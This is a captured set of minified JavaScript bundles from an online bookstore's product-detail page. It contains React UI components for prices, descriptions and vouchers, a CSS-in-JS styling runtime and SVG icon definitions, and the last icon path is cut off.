text-neutral-500","data-testid":"readMoreDescriptionParagraph",children:a})})]})})]})]})},p=a(86093),h=a(36984),f=a(93110),y=e=>{let{title:t,description:a}=e,{t:n}=(0,s.$G)();return(0,r.jsxs)(f.Vq,{"data-testid":"readMoreDescriptionContainer","data-sentry-element":"Dialog","data-sentry-component":"ReadMoreDescriptionModal","data-sentry-source-file":"ReadMoreDescriptionModal.tsx",children:[(0,r.jsx)(f.hg,{asChild:!0,"data-sentry-element":"DialogTrigger","data-sentry-source-file":"ReadMoreDescriptionModal.tsx",children:(0,r.jsxs)("div",{className:"flex w-full cursor-pointer items-center justify-end gap-1 py-[2px] pr-1","data-testid":"readMoreDescriptionTrigger",children:[(0,r.jsx)(x.Z,{isSmall:!0,noLink:!0,"data-sentry-element":"TextLink","data-sentry-source-file":"ReadMoreDescriptionModal.tsx",children:n("readMore")}),(0,r.jsx)(c.ZwC,{"data-sentry-element":"ChevronDown12Filled","data-sentry-source-file":"ReadMoreDescriptionModal.tsx"})]})}),(0,r.jsxs)(f.cZ,{className:"max-h-[480px] max-w-[592px] rounded-xl border-none bg-white px-0 outline-none","data-testid":"readMoreDescriptionContent","data-sentry-element":"DialogContent","data-sentry-source-file":"ReadMoreDescriptionModal.tsx",children:[(0,r.jsx)(f.fK,{"data-sentry-element":"DialogHeader","data-sentry-source-file":"ReadMoreDescriptionModal.tsx",children:(0,r.jsx)(f.$N,{className:"flex w-full justify-center px-6","data-sentry-element":"DialogTitle","data-sentry-source-file":"ReadMoreDescriptionModal.tsx",children:(0,r.jsxs)("div",{className:"relative flex w-full justify-center",children:[(0,r.jsx)("h2",{className:"text-l-extrabold","data-testid":"readMoreDescriptionTitle",children:t}),(0,r.jsx)(h.GG,{asChild:!0,"data-sentry-element":"DialogClose","data-sentry-source-file":"ReadMoreDescriptionModal.tsx",children:(0,r.jsx)("div",{className:"absolute right-0 top-0","data-testid":"readMoreDescriptionDismiss",children:(0,r.jsx)(p.pyR,{className:"cursor-pointer","data-sentry-element":"Dismiss24Filled","data-sentry-source-file":"ReadMoreDescriptionModal.tsx"})})})]})})}),(0,r.jsx)("div",{className:"max-h-[360px] overflow-auto px-6",children:(0,r.jsx)("p",{className:"whitespace-pre-line text-justify text-s-medium text-neutral-500","data-testid":"readMoreDescriptionParagraph",children:a})})]})]})},v=a(26304),j=()=>{var e,t,a;let{t:c}=(0,s.$G)(),u=(0,n.useRef)(null),{isDesktop:x,isBot:p}=(0,o.Z)(),{productDetailMeta:h}=(0,v.oR)((0,i.N)(e=>({productDetailMeta:e.productDetailMeta}))),f=(null==h?void 0:null===(e=h.description)||void 0===e?void 0:e.length)||0,j=(null===(t=u.current)||void 0===t?void 0:t.offsetHeight)!==(null===(a=u.current)||void 0===a?void 0:a.scrollHeight);return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)("div",{ref:u,className:(0,d.cn)("mt-3 whitespace-pre-line text-justify text-s-medium text-neutral-500",!p&&"line-clamp-3"),"data-testid":"productDetailDescriptionContainer",children:(null==h?void 0:h.description)||"-"}),x&&!p&&(f>l.VF||j)&&(0,r.jsx)(y,{title:c("description"),description:(null==h?void 0:h.description)||""}),!x&&!p&&(f>l.qF||j)&&(0,r.jsx)(m,{title:c("description"),description:(null==h?void 0:h.description)||""})]})}},44700:function(e,t,a){"use strict";var r=a(52676),s=a(51298),n=a(27418),i=a(412);t.Z=e=>{let{isLoading:t,finalPrice:a}=e,{isDesktop:l}=(0,n.Z)();return(0,r.jsxs)("div",{className:(0,s.cn)("text-2xl-extrabold text-neutral-700",l&&"text-4xl-extrabold"),"data-id":"productDetailFinalPrice","data-testid":"productDetailFinalPrice","data-sentry-component":"ProductDetailFinalPrice","data-sentry-source-file":"ProductDetailFinalPrice.tsx",children:[t&&(0,r.jsx)(i.Z,{className:"h-9 w-14 rounded-s","data-testid":"productDetailFinalPriceSkeleton"}),!t&&(0,s.T4)(a||0)]})}},88709:function(e,t,a){"use strict";var r=a(52676),s=a(79839);t.Z=e=>{let{title:t,description:a}=e;return(0,r.jsx)("div",{className:"mt-4 px-4","data-testid":"productDetailFormatInfoContainer","data-sentry-component":"ProductDetailFormatInfo","data-sentry-source-file":"ProductDetailFormatInfo.tsx",children:(0,r.jsx)(s.Z,{title:null!=t?t:"",description:null!=a?a:"","data-testid":"productDetailFormatInfo","data-sentry-element":"Alert","data-sentry-source-file":"ProductDetailFormatInfo.tsx"})})}},64911:function(e,t,a){"use strict";var r=a(52676),s=a(85910),n=a(2866);t.Z=e=>{let{productDetailInfo:t}=e,{t:a}=(0,s.$G)();return(null==t?void 0:t.pre_order_period)?(0,r.jsxs)("div",{className:"flex gap-x-2","data-testid":"productDetailPreOrderContainer","data-sentry-component":"ProductDetailPreOrderLabel","data-sentry-source-file":"ProductDetailPreOrderLabel.tsx",children:[(0,r.jsx)(n._,{variant:"brand","data-testid":"productDetailPreOrderLabel","data-sentry-element":"Label","data-sentry-source-file":"ProductDetailPreOrderLabel.tsx",children:a("preOrder")}),(0,r.jsx)(n._,{variant:"brand","data-testid":"productDetailPreOrderPeriod","data-sentry-element":"Label","data-sentry-source-file":"ProductDetailPreOrderLabel.tsx",children:null==t?void 0:t.pre_order_period})]}):null}},89631:function(e,t,a){"use strict";var r=a(52676),s=a(51298),n=a(27418),i=a(2866);t.Z=e=>{let{discount:t,slicePrice:a}=e,{isDesktop:l}=(0,n.Z)();return(0,r.jsxs)("div",{className:"flex items-center gap-x-1","data-testid":"productDetailSlicePriceContainer","data-sentry-component":"ProductDetailSlicePrice","data-sentry-source-file":"ProductDetailSlicePrice.tsx",children:[(0,r.jsx)("div",{children:(0,r.jsxs)(i._,{variant:"red",className:(0,s.cn)("text-2xs-medium",l&&"text-s-medium"),"data-testid":"productDetailDiscount","data-sentry-element":"Label","data-sentry-source-file":"ProductDetailSlicePrice.tsx",children:[t,"%"]})}),(0,r.jsx)("div",{className:(0,s.cn)("text-xs-medium text-neutral-200 line-through",l&&"text-s-medium"),"data-id":"productDetailSlicePrice","data-testid":"productDetailSlicePrice",children:(0,s.T4)(a)})]})}},59935:function(e,t,a){"use strict";a.d(t,{Z:function(){return l}});var r=a(52676),s=a(412),n=a(70986),i=e=>{var t;let{specification:a,...s}=e,i=!!(null==a?void 0:null===(t=a.url)||void 0===t?void 0:t.length);return(0,r.jsxs)("div",{className:"min-w-0 shrink-0 grow-0 basis-1/2 overflow-hidden [&:nth-child(odd)]:pr-4",...s,"data-sentry-component":"ProductDetailSpecificationsItem","data-sentry-source-file":"ProductDetailSpecificationsItem.tsx",children:[(0,r.jsx)("div",{className:"text-xs-medium text-neutral-500","data-testid":"productDetailSpecificationItemLabel",children:a.label}),(0,r.jsxs)("div",{className:"truncate text-s-medium text-neutral-700","data-testid":"productDetailSpecificationItemValue",children:[i&&(0,r.jsx)(n.Z,{href:"".concat(a.url),isExternal:!0,"data-testid":"productDetailSpecificationItemLink",children:a.value||"-"}),!i&&(a.value||"-")]})]})},l=e=>{var t;let{specifications:a,isLoading:n}=e;return(0,r.jsxs)("div",{className:"flex w-full min-w-0 flex-wrap gap-y-4","data-testid":"productDetailSpecificationContainer","data-sentry-component":"ProductDetailSpecifications","data-sentry-source-file":"ProductDetailSpecifications.tsx",children:[n&&(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)("div",{className:"shrink-0 grow-0 basis-1/2",children:[(0,r.jsx)(s.Z,{className:"mb-1 h-2 w-11"}),(0,r.jsx)(s.Z,{className:"h-4 w-12"})]}),(0,r.jsxs)("div",{className:"shrink-0 grow-0 basis-1/2",children:[(0,r.jsx)(s.Z,{className:"mb-1 h-2 w-11"}),(0,r.jsx)(s.Z,{className:"h-4 w-12"})]}),(0,r.jsxs)("div",{className:"shrink-0 grow-0 basis-1/2",children:[(0,r.jsx)(s.Z,{className:"mb-1 h-2 w-11"}),(0,r.jsx)(s.Z,{className:"h-4 w-12"})]}),(0,r.jsxs)("div",{className:"shrink-0 grow-0 basis-1/2",children:[(0,r.jsx)(s.Z,{className:"mb-1 h-2 w-11"}),(0,r.jsx)(s.Z,{className:"h-4 w-12"})]})]}),null==a?void 0:null===(t=a.map)||void 0===t?void 0:t.call(a,(e,t)=>(0,r.jsx)(i,{specification:e,"data-testid":"productDetailSpecificationItem#".concat(t)},t))]})}},13651:function(e,t,a){"use strict";var r=a(52676),s=a(51298),n=a(27418);t.Z=e=>{let{title:t}=e,{isDesktop:a}=(0,n.Z)();return(0,r.jsx)("h1",{className:(0,s.cn)("line-clamp-2 text-left text-xl-extrabold text-neutral-600",a&&"text-3xl-extrabold"),"data-id":"productDetailTitle","data-testid":"productDetailTitle","data-sentry-component":"ProductDetailTitle","data-sentry-source-file":"ProductDetailTitle.tsx",children:t})}},76007:function(e,t,a){"use strict";var r=a(98160),s=a(26304),n=a(38857);t.Z=e=>{let{children:t}=e,{isAllOnlyAvailableOffline:a}=(0,s.oR)((0,r.N)(e=>({isAllOnlyAvailableOffline:e.isAllOnlyAvailableOffline})));return(0,n.Z)()||a?null:t}},27303:function(e,t,a){"use strict";a.d(t,{Z:function(){return o}});var r=a(52676),s=a(85910);a(75271);var n={src:"https://static.gramedia.net/_next/static/media/free-shipping.bb2af479.png"},i=a(51298),l=a(27418),d=a(30599),o=()=>{let{t:e}=(0,s.$G)(),{isDesktop:t}=(0,l.Z)();return(0,r.jsx)("div",{className:(0,i.cn)("mt-8 bg-neutral-50 p-4",t&&"mx-4 rounded-xs"),"data-sentry-component":"ProductFreeShippingLabel","data-sentry-source-file":"ProductFreeShippingLabel.tsx",children:(0,r.jsxs)("div",{className:(0,i.cn)("flex gap-3",!t&&"gap-2"),children:[(0,r.jsx)(d.Z,{src:null==n?void 0:n.src,sizes:"44px",alt:"free shipping logo",className:"min-h-6 min-w-6",width:44,height:44,"data-sentry-element":"Image","data-sentry-source-file":"ProductFreeShippingLabel.tsx"}),(0,r.jsxs)("div",{className:"flex w-full flex-col",children:[(0,r.jsx)("h1",{className:"text-s-extrabold",children:e("freeShippingLabelPdp.title")}),(0,r.jsx)("p",{className:"text-xs-medium text-neutral-500",children:e("freeShippingLabelPdp.description")})]})]})})}},95056:function(e,t,a){"use strict";var r=a(52676),s=a(51298),n=a(412),i=a(22589),l=a.n(i);t.Z=()=>(0,r.jsx)("div",{className:(0,s.cn)(l().container,"relative shrink-0 rounded-xs bg-white"),style:{minWidth:280},"data-sentry-component":"VoucherItemSkeleton","data-sentry-source-file":"VoucherItemSkeleton.tsx",children:(0,r.jsxs)("div",{className:(0,s.cn)(l().inner,"relative"),children:[(0,r.jsx)(n.Z,{className:"absolute h-9 w-9 rounded-infinity",style:{right:7,top:7},"data-sentry-element":"Skeleton","data-sentry-source-file":"VoucherItemSkeleton.tsx"}),(0,r.jsx)("div",{className:"px-5 pt-3",children:(0,r.jsx)(n.Z,{className:"h-3 w-14 rounded-2xs","data-sentry-element":"Skeleton","data-sentry-source-file":"VoucherItemSkeleton.tsx"})}),(0,r.jsx)("div",{className:"mt-1 px-5",children:(0,r.jsx)(n.Z,{className:"w-13 rounded-2xs",style:{height:18},"data-sentry-element":"Skeleton","data-sentry-source-file":"VoucherItemSkeleton.tsx"})}),(0,r.jsx)("div",{className:"mt-3 px-5",children:(0,r.jsx)(n.Z,{className:"h-3 w-12 rounded-2xs","data-sentry-element":"Skeleton","data-sentry-source-file":"VoucherItemSkeleton.tsx"})}),(0,r.jsx)("div",{className:"px-5",style:{marginTop:3},children:(0,r.jsx)(n.Z,{className:"h-3 w-15 rounded-2xs","data-sentry-element":"Skeleton","data-sentry-source-file":"VoucherItemSkeleton.tsx"})}),(0,r.jsx)("div",{className:"px-5",style:{marginTop:3},children:(0,r.jsx)(n.Z,{className:"h-3 w-14 rounded-2xs","data-sentry-element":"Skeleton","data-sentry-source-file":"VoucherItemSkeleton.tsx"})}),(0,r.jsx)("div",{className:"mb-3 px-5",style:{marginTop:15},children:(0,r.jsx)(n.Z,{className:"h-4 w-14 rounded-2xs","data-sentry-element":"Skeleton","data-sentry-source-file":"VoucherItemSkeleton.tsx"})})]})})},64221:function(e,t,a){"use strict";var r=a(52676),s=a(3013),n=a(95056);t.Z=()=>(0,r.jsx)("div",{className:"hide-scrollbar mt-2 flex space-x-4 overflow-x-auto px-4 pb-4","data-sentry-component":"VoucherSectionListLoading","data-sentry-source-file":"VoucherSectionListLoading.tsx",children:(0,s.Z)(4).map((e,t)=>(0,r.jsx)(n.Z,{},t))})},32451:function(e,t,a){"use strict";var r=a(52676),s=a(51298),n=a(27418),i=a(412),l=a(64221);t.Z=()=>{let{isDesktop:e}=(0,n.Z)();return(0,r.jsxs)("div",{className:(0,s.cn)("bg-neutral-50 pt-4",e&&"mx-4 rounded-xs"),style:{marginTop:64},"data-sentry-component":"VoucherSectionLoading","data-sentry-source-file":"VoucherSectionLoading.tsx",children:[(0,r.jsxs)("div",{className:"flex items-center px-4",children:[(0,r.jsx)(i.Z,{className:"h-6 w-12 rounded-xs","data-sentry-element":"Skeleton","data-sentry-source-file":"VoucherSectionLoading.tsx"}),(0,r.jsx)("div",{className:"ml-auto",children:(0,r.jsx)(i.Z,{className:"h-5 w-12 rounded-xs","data-sentry-element":"Skeleton","data-sentry-source-file":"VoucherSectionLoading.tsx"})})]}),(0,r.jsx)(l.Z,{"data-sentry-element":"VoucherSectionListLoading","data-sentry-source-file":"VoucherSectionLoading.tsx"})]})}},2866:function(e,t,a){"use strict";a.d(t,{_:function(){return o}});var r=a(52676),s=a(86946),n=a(2808);a(75271);var i=a(51298);let l=(0,n.j)("text-s-medium peer-disabled:cursor-not-allowed peer-disabled:opacity-70",{variants:{variant:{neutral:"text-neutral-500 bg-neutral-50",brand:"text-brand-500 bg-brand-50",accent:"text-accent-500 bg-accent-50",green:"text-green-500 bg-green-50",yellow:"text-yellow-500 bg-yellow-50",red:"text-red-500 bg-red-50"},size:{default:"text-s-medium rounded-xs py-1 px-2",small:"text-2xs-medium py-[3px] rounded-2xs py-[2px] px-1"}},defaultVariants:{variant:"neutral",size:"default"}}),d=e=>{let{className:t,variant:a,size:s,...n}=e;return(0,r.jsx)("span",{className:(0,i.cn)(l({variant:a,size:s}),t),...n,"data-sentry-component":"Label","data-sentry-source-file":"Label.tsx"})};d.displayName=s.f.displayName;var o=d},70986:function(e,t,a){"use strict";a.d(t,{Z:function(){return r.Z}});var r=a(39583)},98046:function(e,t,a){"use strict";var r=a(83905),s=a(68774),n=a(97143),i=a(57527),l=a(99031),d=a(64509),o=a(87295);t.Z=e=>(0,s.useQuery)({queryKey:[i.Fv,{productMetaId:e}],queryFn:async()=>{try{let t=await (0,d.Z)("".concat(n.g8),{method:"POST",withOptionalAuth:!0,body:JSON.stringify({product_meta_id:e})});if(!t.ok)return Promise.reject(t);let a=await t.json();if(a.code!==l.iH)return Promise.reject(a);return Promise.resolve(a)}catch(e){return Promise.reject(e)}},enabled:!o.Z&&!!e&&(!!(0,r.getCookie)("access_token")||!!(0,r.getCookie)("refresh_token"))})},22589:function(e){e.exports={container:"VoucherItem_container__26j_b",inner:"VoucherItem_inner__SW7go"}},86946:function(e,t,a){"use strict";a.d(t,{f:function(){return l}});var r=a(75271),s=a(74087),n=a(52676),i=r.forwardRef((e,t)=>(0,n.jsx)(s.WV.label,{...e,ref:t,onMouseDown:t=>{t.target.closest("button, input, select, textarea")||(e.onMouseDown?.(t),!t.defaultPrevented&&t.detail>1&&t.preventDefault())}}));i.displayName="Label";var l=i}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/4517-a1441d39484b45eb.js
body_size: 2054
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="96fefe86-acfa-4fa3-9ab2-033940b88393",e._sentryDebugIdIdentifier="sentry-dbid-96fefe86-acfa-4fa3-9ab2-033940b88393")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4517],{74517:function(e,t,n){n.d(t,{k:function(){return k}});var r,l,i=n(75271),o=n.t(i,2);let s=i.createContext(void 0),u={};s.Provider;let f=()=>i.useContext(s)?i.useContext(s):u,a=()=>{let e={};return function(t,n){void 0===e[t.id]&&(t.insertCSSRules(n),e[t.id]=!0)}},c="undefined"==typeof window?n.g:window,d="@griffel/",h=(l={},c[Symbol.for(d+(r="DEFINITION_LOOKUP_TABLE"))]||(c[Symbol.for(d+r)]=l),c[Symbol.for(d+r)]),m="data-make-styles-bucket";function y(e,t,n=[]){return"___"+function(e){let t=e.length;if(7===t)return e;for(let n=t;n<7;n++)e+="0";return e}(function(e){for(var t,n=0,r=0,l=e.length;l>=4;++r,l-=4)t=(65535&(t=255&e.charCodeAt(r)|(255&e.charCodeAt(++r))<<8|(255&e.charCodeAt(++r))<<16|(255&e.charCodeAt(++r))<<24))*1540483477+((t>>>16)*59797<<16),t^=t>>>24,n=(65535&t)*1540483477+((t>>>16)*59797<<16)^(65535&n)*1540483477+((n>>>16)*59797<<16);switch(l){case 3:n^=(255&e.charCodeAt(r+2))<<16;case 2:n^=(255&e.charCodeAt(r+1))<<8;case 1:n^=255&e.charCodeAt(r),n=(65535&n)*1540483477+((n>>>16)*59797<<16)}return n^=n>>>13,(((n=(65535&n)*1540483477+((n>>>16)*59797<<16))^n>>>15)>>>0).toString(36)}(e+t))}function g(e,t){let n="";for(let r in e){let l=e[r];if(l){let e=Array.isArray(l);"rtl"===t?n+=(e?l[1]:l)+" ":n+=(e?l[0]:l)+" "}}return n.slice(0,-1)}function b(e,t){let n={};for(let r in e){let l=g(e[r],t);if(""===l){n[r]="";continue}let i=y(l,t),o=i+" "+l;h[i]=[e[r],t],n[r]=o}return n}let p=o.useInsertionEffect?o.useInsertionEffect:void 0,w=()=>{let e={};return function(t,n){if(p&&"undefined"!=typeof window&&window.document&&window.document.createElement){p(()=>{t.insertCSSRules(n)},[t,n]);return}void 0===e[t.id]&&(t.insertCSSRules(n),e[t.id]=!0)}},v=["r","d","l","v","w","f","i","h","a","s","k","t","m","c"].reduce((e,t,n)=>(e[t]=n,e),{});function C(e,t){try{e.insertRule(t)}catch(e){}}let A=0,S=(e,t)=>e<t?-1:e>t?1:0,_=i.createContext(function(e="undefined"==typeof document?void 0:document,t={}){let{unstable_filterCSSRule:n,insertionPoint:r,styleElementAttributes:l,compareMediaQueries:i=S}=t,o={insertionCache:{},stylesheets:{},styleElementAttributes:Object.freeze(l),compareMediaQueries:i,id:`d${A++}`,insertCSSRules(t){for(let i in t){let s=t[i];for(let t=0,u=s.length;t<u;t++){var l;let[u,f]=Array.isArray(l=s[t])?l:[l],a=function(e,t,n,r,l={}){let i="m"===e,o=i?e+l.m:e;if(!r.stylesheets[o]){let s=t&&t.createElement("style"),u=function(e,t,n){let r=[];if(n[m]=t,e)for(let t in n)e.setAttribute(t,n[t]);return{elementAttributes:n,insertRule:function(t){return(null==e?void 0:e.sheet)?e.sheet.insertRule(t,e.sheet.cssRules.length):r.push(t)},element:e,bucketName:t,cssRules:()=>(null==e?void 0:e.sheet)?Array.from(e.sheet.cssRules).map(e=>e.cssText):r}}(s,e,{...r.styleElementAttributes,...i&&{media:l.m}});r.stylesheets[o]=u,t&&s&&t.head.insertBefore(s,function(e,t,n,r,l){let i=v[n],o=e=>i-v[e.getAttribute(m)],s=e.head.querySelectorAll(`[${m}]`);if("m"===n&&l){let t=e.head.querySelectorAll(`[${m}="${n}"]`);t.length&&(s=t,o=e=>r.compareMediaQueries(l.m,e.media))}let u=s.length,f=u-1;for(;f>=0;){let e=s.item(f);if(o(e)>0)return e.nextSibling;f--}return u>0?s.item(0):t?t.nextSibling:null}(t,n,e,r,l))}return r.stylesheets[o]}(i,e,r||null,o,f);!o.insertionCache[u]&&(o.insertionCache[u]=i,n?n(u)&&C(a,u):C(a,u))}}}};return o}()),x=i.createContext("ltr"),R={},E=function(e,t){let n=function(e,t,n=a){let r=n(),l=null,i=null;return function(n){let{dir:o,renderer:s}=n,u="ltr"===o;return u?null===l&&(l=b(e,o)):null===i&&(i=b(e,o)),r(s,t),u?l:i}}(e,t,w);return function(){return n({dir:i.useContext(x),renderer:i.useContext(_)})}}({root:{mc9l5x:"f1w7gpdv",Bg96gwp:"fez10in",ycbfsm:"fg4l7m0"},rtl:{Bz10aip:"f13rod7r"}},{d:[".f1w7gpdv{display:inline;}",".fez10in{line-height:0;}",".f13rod7r{-webkit-transform:scaleX(-1);-moz-transform:scaleX(-1);-ms-transform:scaleX(-1);transform:scaleX(-1);}"],t:["@media (forced-colors: active){.fg4l7m0{forced-color-adjust:auto;}}"]}),I=(e,t)=>{let{title:n,primaryFill:r="currentColor",...l}=e,i={...l,title:void 0,fill:r},o=E(),s=f();return i.className=function(){let e=null,t="",n="",r=Array(arguments.length);for(let e=0;e<arguments.length;e++){let l=arguments[e];if("string"==typeof l&&""!==l){let i=l.indexOf("___");if(-1===i)t+=l+" ";else{let o=l.substr(i,10);i>0&&(t+=l.slice(0,i)),n+=o,r[e]=o}}}if(""===n)return t.slice(0,-1);let l=R[n];if(void 0!==l)return t+l;let i=[];for(let t=0;t<arguments.length;t++){let n=r[t];if(n){let t=h[n];t&&(i.push(t[0]),e=t[1])}}let o=Object.assign.apply(Object,[{}].concat(i)),s=g(o,e),u=y(s,e,r);return s=u+" "+s,R[n]=s,h[u]=[o,e],t+s}(o.root,(null==t?void 0:t.flipInRtl)&&(null==s?void 0:s.textDirection)==="rtl"&&o.rtl,i.className),n&&(i["aria-label"]=n),i["aria-label"]||i["aria-labelledby"]?i.role="img":i["aria-hidden"]=!0,i},k=(e,t,n,r)=>{let l="1em"===t?"20":t,o=i.forwardRef((e,o)=>{let s={...I(e,{flipInRtl:null==r?void 0:r.flipInRtl}),ref:o,width:t,height:t,viewBox:`0 0 ${l} ${l}`,xmlns:"http://www.w3.org/2000/svg"};return i.createElement("svg",s,...n.map(e=>i.createElement("path",{d:e,fill:s.fill})))});return o.displayName=e,o}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/0b6663e4-d73dd91b062f1fc8.js
body_size: 1786
content:
!function(){try{var a="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},Z=Error().stack;Z&&(a._sentryDebugIds=a._sentryDebugIds||{},a._sentryDebugIds[Z]="761fe024-28c5-49a5-af06-48190a0f9851",a._sentryDebugIdIdentifier="sentry-dbid-761fe024-28c5-49a5-af06-48190a0f9851")}catch(a){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[555],{8979:function(a,Z,h){h.d(Z,{Agh:function(){return M},EIF:function(){return m},LZo:function(){return v},Nvg:function(){return l},Pof:function(){return e},psb:function(){return n},r7S:function(){return u},rDi:function(){return t},v93:function(){return i},xfo:function(){return r}});var c=h(74517);let l=(0,c.k)("BuildingMultiple20Filled","20",["M4 2a2 2 0 0 0-2 2v13a1 1 0 0 0 1 1h7.5a.5.5 0 0 0 .5-.5v-2c0-.28.22-.5.5-.5h3c.28 0 .5.22.5.5v2c0 .28.22.5.5.5H17a1 1 0 0 0 1-1V7a2 2 0 0 0-2-2h-4V4a2 2 0 0 0-2-2H4Zm7 3h-1a2 2 0 0 0-2 2v10H3V4a1 1 0 0 1 1-1h6a1 1 0 0 1 1 1v1ZM5.25 9.5a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5ZM6 5.75a.75.75 0 1 1-1.5 0 .75.75 0 0 1 1.5 0Zm-.75 9.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5ZM6 11.75a.75.75 0 1 1-1.5 0 .75.75 0 0 1 1.5 0Zm5.25-2.25a.75.75 0 1 1 0-1.5.75.75 0 0 1 0 1.5Zm.75 2.25a.75.75 0 1 1-1.5 0 .75.75 0 0 1 1.5 0Zm2.75-2.25a.75.75 0 1 1 0-1.5.75.75 0 0 1 0 1.5Zm.75 2.25a.75.75 0 1 1-1.5 0 .75.75 0 0 1 1.5 0Z"]),n=(0,c.k)("BuildingMultiple24Filled","24",["M7 16a1 1 0 1 0 0-2 1 1 0 0 0 0 2Zm1 2a1 1 0 1 1-2 0 1 1 0 0 1 2 0Zm-1-5a1 1 0 1 0 0-2 1 1 0 0 0 0 2Zm1-4a1 1 0 1 1-2 0 1 1 0 0 1 2 0ZM7 7a1 1 0 1 0 0-2 1 1 0 0 0 0 2Zm7-2.75V5h4.75C19.99 5 21 6 21 7.25v13.5c0 .41-.34.75-.75.75h-3v-2.75a.5.5 0 0 0-.5-.5h-2.5a.5.5 0 0 0-.5.5v2.75h-10a.75.75 0 0 1-.75-.75V4.25C3 3.01 4 2 5.25 2h6.5C12.99 2 14 3 14 4.25ZM5.25 3.5a.75.75 0 0 0-.75.75V20H10V7.25C10 6.01 11 5 12.25 5h.25v-.75a.75.75 0 0 0-.75-.75h-6.5ZM18 15a1 1 0 1 0-2 0 1 1 0 0 0 2 0Zm-4 1a1 1 0 1 0 0-2 1 1 0 0 0 0 2Zm4-4a1 1 0 1 0-2 0 1 1 0 0 0 2 0Zm-4 1a1 1 0 1 0 0-2 1 1 0 0 0 0 2Zm4-4a1 1 0 1 0-2 0 1 1 0 0 0 2 0Zm-4 1a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z"]),e=(0,c.k)("BuildingRetailMore20Filled","20",["M4 3.3a1 1 0 0 1 .7-.3h10.6a1 1 0 0 1 .7.3l2.64 2.63c.76.77.22 2.07-.85 2.07H2.2a1.21 1.21 0 0 1-.85-2.07L4 3.3ZM17 9H3v6c0 1.1.9 2 2 2h10a2 2 0 0 0 2-2V9ZM7 13a1 1 0 1 1 0-2 1 1 0 0 1 0 2Zm3 0a1 1 0 1 1 0-2 1 1 0 0 1 0 2Zm3 0a1 1 0 1 1 0-2 1 1 0 0 1 0 2Z"]),i=(0,c.k)("BuildingRetailMore24Filled","24",["M6.22 3c-.52 0-1.01.23-1.35.63L1.3 7.95c-.67.82-.1 2.05.96 2.05h19.5c1.05 0 1.63-1.23.96-2.05l-3.58-4.32c-.33-.4-.83-.63-1.35-.63H6.22ZM3 11.5v7.25a2.5 2.5 0 0 0 2.5 2.5h13a2.5 2.5 0 0 0 2.5-2.5V11.5H3Zm6 3.75a1.25 1.25 0 1 1-2.5 0 1.25 1.25 0 0 1 2.5 0Zm3 1.25a1.25 1.25 0 1 1 0-2.5 1.25 1.25 0 0 1 0 2.5Zm5.5-1.25a1.25 1.25 0 1 1-2.5 0 1.25 1.25 0 0 1 2.5 0Z"]),v=(0,c.k)("BuildingShop16Filled","16",["M10 10v1h1v-1h-1ZM4.19 1.11l-2.5 2c-.17.13-.19.36-.19.56V5.5c0 .56.19 1.08.5 1.5v7.5c0 .28.22.5.5.5H4V9.5c0-.28.22-.5.5-.5h3c.28 0 .5.22.5.5V15h5.5a.5.5 0 0 0 .5-.5V7c.31-.42.5-.94.5-1.5V3.67c0-.2-.02-.43-.19-.56l-2.5-2A.5.5 0 0 0 11.5 1h-7a.5.5 0 0 0-.31.11ZM2.5 5.5V4h3v1.5a1.5 1.5 0 1 1-3 0Zm4 0V4h3v1.5a1.5 1.5 0 1 1-3 0Zm4 0V4h3v1.5a1.5 1.5 0 0 1-3 0ZM3.43 3l1.25-1h1.35l-.38 1H3.43Zm3.3 0 .37-1h1.79l.33 1h-2.5Zm3.21-1h1.38l1.25 1h-2.3l-.33-1ZM9 9.5c0-.28.22-.5.5-.5h2c.28 0 .5.22.5.5v2a.5.5 0 0 1-.5.5h-2a.5.5 0 0 1-.5-.5v-2ZM5 15h2v-5H5v5Z"]),m=(0,c.k)("BuildingShop24Filled","24",["M10.5 14.5V22h-3v-7.5h3Zm6.76-1.5h-3.5a.75.75 0 0 0-.76.75v3.5c0 .42.34.75.75.75h3.5c.42 0 .76-.33.76-.75v-3.5a.75.75 0 0 0-.75-.75Zm-.76 1.5v2h-2v-2h2ZM8.17 7H3.5v1.17c0 1.18.88 2.15 2.02 2.3l.15.02h.16c1.24 0 2.25-.95 2.33-2.16V7Zm6.16 0H9.67v1.17c0 1.18.87 2.15 2.01 2.3l.16.02H12c1.23 0 2.24-.95 2.33-2.16V7Zm6.17 0h-4.67v1.17c0 1.18.88 2.15 2.02 2.3l.16.02h.16c1.23 0 2.24-.95 2.32-2.16V7ZM9.06 3.5H6.33l-1.86 2h3.98l.61-2Zm4.3 0h-2.73l-.62 2h3.97l-.61-2Zm4.31 0h-2.73l.61 2h3.98l-1.86-2ZM2.2 5.74l3.25-3.5c.12-.13.28-.2.45-.23L6 2h12c.17 0 .34.06.47.17l.08.07 3.27 3.53.03.04c.1.13.15.29.15.44v1.92c0 1-.38 1.9-1 2.58v10.5c0 .38-.28.7-.65.74l-.1.01H12v-8.25a.75.75 0 0 0-.75-.75h-4.5a.75.75 0 0 0-.75.75V22H3.75a.75.75 0 0 1-.74-.65v-10.6a3.82 3.82 0 0 1-1-2.39V6.3c-.02-.14.01-.28.09-.4l.05-.08.05-.07Z"]),u=(0,c.k)("BuildingTownhouse20Filled","20",["M6.96 3.3a1 1 0 0 0-1.42 0l-2.1 2.1A1.5 1.5 0 0 0 3 6.44v9.05c0 .83.67 1.5 1.5 1.5H7v-3.5c0-.28.22-.5.5-.5h2V6.45c0-.4-.16-.78-.44-1.06l-2.1-2.1Zm3.54 3.15V13h2c.28 0 .5.22.5.5V17h2.5c.83 0 1.5-.67 1.5-1.5V6.45c0-.4-.16-.78-.44-1.06l-2.1-2.1a1 1 0 0 0-1.42 0l-2.1 2.1a1.5 1.5 0 0 0-.44 1.06Zm0 7.55v3H12v-3h-1.5Zm-1 3v-3H8v3h1.5ZM7 7.75a.75.75 0 1 1-1.5 0 